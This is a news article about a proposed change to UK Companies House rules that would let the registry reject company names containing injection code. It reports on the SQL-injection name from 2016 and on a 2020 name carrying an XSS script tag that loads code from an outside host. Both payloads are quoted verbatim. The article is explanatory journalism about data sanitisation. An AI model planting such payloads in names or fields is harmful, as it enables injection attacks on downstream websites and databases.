
The British government is changing Companies House name rules to prevent people from creating company names which include code that could sabotage unwary data processors through cross-site scripting (XSS) injection attacks.
When a company is registered in the UK, it has to follow certain rules about its name – but provided it stays within existing rules, Companies House is required to display the exact name provided. Unfortunately, the current Companies House name rules – while covering copy-cats and offensive language – do not cover attempts to poison data inputs.
This is a problem, because dozens of websites, databases and other processors pull in details from Companies House – and not all of them are good at sanitising their data inputs, which can be poisoned simply with a name.
Thanks to proposed clauses in the Economic Crime and Corporate Transparency Bill 2022, laid before parliament last week, the government will change the Companies House name rules be able to reject these types of names, ending a perennial source of IT amusement.
The first – mostly tongue-in-cheek – company name along these lines was the 2016 foundation of ; DROP TABLE "COMPANIES";-- LTD, an homage to a famous xkcd strip “Exploits of a mom”, better known as “Bobby Tables”.

Certain names when inserted into a field by someone pulling the data can do things like manipulate a SQL statement into performing a maliciously intended action, for example deleting a whole SQL table as with the DROP TABLE command above.
The founder of the 2016 DROP TABLE company, Sam Pizzey, made it clear at the time he was not trying to break Companies House – noting the SQL code making up the company name is deliberately wrong.
“I wasn't really intending to raise awareness of a big issue here specifically, more playing on something security folk already know about for laughs,” Pizzey emphasised anew to The Stack by email.
A later attemp by another party, while also allegedly playful, caused a significant issue by using the XSS injection code “><SCRIPT SRC=HTTPS://MJT.XSS.HT> LTD as a company name in 2020.
While Pizzey’s company name is still registered with Companies House, the 2020 company was asked to change its name, which is now recorded as “THAT COMPANY WHOSE NAME USED TO CONTAIN HTML SCRIPT TAGS LTD”.
As noted in the Guardian in November 2020, the code in this company name would have caused any unwary site which didn’t process the company name correctly to load a script from website XSS Hunter – which would have generated a “harmless alert” pointing out the potential risk for those not sanitising their data.
According to the company’s founder (who asked not to be named in that article, a request we’re respecting here), he “thought there probably wouldn’t be a problem” -- when he realised it was indeed a problem, he reported it to Companies House and NCSC, and agreed to change the company's name, but not without pointing the finger.
And when others on the Companies House developer forums raised the issue of potential data poisoning, that particular founder added some observations of his own: “If you ask me the real problem here is all the websites who deal with company directors’ PII but who don’t anticipate one of the most widely known issues and basic issues in information security, present in the OWASP Top 10 every year from 2003 to today,” he noted in one thread.
“I am in the process of contacting every website that has triggered my script which has a readily available contact for submitting security issues, or a hackerone account or similar. Alas, the sort of websites that have XSS problems rarely list IT security contacts,” he added in another another thread. (Having a security@ email address or other clear forum to report cybersecurity issues is highly recommended for most organisations able to review such reports.)
Companies House has so thoroughly expunged the original name from its files it has even removed it from the scanned PDFs on file. The Stack has approached the company founder for comment.
As for how effective the new Companies House name rules legislation will be, DROP TABLE's Pizzey told The Stack: “The real solution to the issue will be for people using the data to do so securely. Legislation won't fix that. But, to the extent that the companies register was ever going to be a big avenue for this stuff, having a legal basis to reject malicious company names will help, I guess.
“I'm not sure how they're going to enforce it, though. Do they just pass anything that looks 'weird' to the IT team and check? Maybe the next project should be, how normal can I make a malicious company name look?”
As for the potential for similar exploits of a less obvious nature, Pizzey said: “I imagine there must be a lot of gov data out there that has fewer eyes on it, and is easier to manipulate, than the companies register. There's a lot of stuff on data.gov.uk for instance, that I have no idea who is consuming, but I would assume some of it is used to do important work, and with all the different suppliers of that data, formats it can be in, etc...
“I could see a supply chain issue arising from that.
"It's not the most pressing supply chain issue we have currently, but it's conceivable.”